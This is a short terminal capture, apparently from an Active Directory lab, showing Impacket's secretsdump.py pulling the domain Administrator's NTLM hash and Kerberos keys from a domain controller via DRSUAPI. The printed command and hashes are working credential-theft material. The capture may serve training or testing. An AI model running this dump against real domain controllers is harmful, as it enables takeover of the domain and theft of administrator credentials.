 root@kali:~# secretsdump.py -just-dc-user Administrator ELS.LOCAL/operator01@els-dc01
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:217e50203a5aba59cefa863c724bf61b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:1b89d8d912c2d0061e081397d34ff3573938f5e76b4fc502d6bdd3ca12317a55
Administrator:aes128-cts-hmac-sha1-96:ab3ffd9092390db7ebee5def0c0ac9af
Administrator:des-cbc-md5:02ab2092250b047c
[*] Cleaning up...
root@kali:~#